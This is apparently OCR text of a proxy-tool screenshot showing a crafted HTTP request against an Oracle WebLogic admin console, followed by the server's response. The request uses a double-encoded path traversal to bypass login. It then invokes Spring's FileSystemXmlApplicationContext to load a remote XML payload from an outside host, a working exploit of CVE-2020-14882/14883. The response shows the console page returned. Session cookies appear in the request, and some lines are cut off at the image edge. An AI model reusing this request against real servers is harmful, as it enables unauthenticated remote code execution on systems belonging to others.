 Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext(%22http://192.168.10.105:8000/CVE-2020-1488
3-RCE.xml%22) HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=8__vbGKG2d5L3_yYN1d2jFxe1DEAhfzC8uzOS8TL7nbHc5-rFtKi!704491108; ADMINCONSOLESESSION=
pzgkvJZSDGKrdLh6SLJ4jvnJQxOr7JWQv9D3vdmSjtnFXXBnFkky!-660060911; JSESSIONID=
PkLvNRafVHf5bLBdja_WXd1wrVubQ9nPgvvXvfrbCPzsXJxpsYfB!418437222
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 03 Apr 2022 12:58:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: ADMINCONSOLESESSION=rlvpvJZGjvnjfh8vXPvCQL22J4JSH6X84gmqQHbdq9cGJnTp84g7!-6600
6 Content-Language: zh-CN
7 X-Powered-By: Servlet/2.5 JSP/2.1
8 Content-Length: 56207
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4.
11 <html>
<head>
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
主页 - base_domain - WLS 控制台
</title>
<link rel="stylesheet" type="text/css" href="/console/framework/skeletons/wlsconsole/cs
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/javascr
</script>
<script src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/javascript
</script>
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/ge
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/me
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/wi
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/co
<link rel="stylesheet" type="text/css" href="/console/css/content.css">
<script src="/console/javascript/consoleUtil.js" type="text/javascript">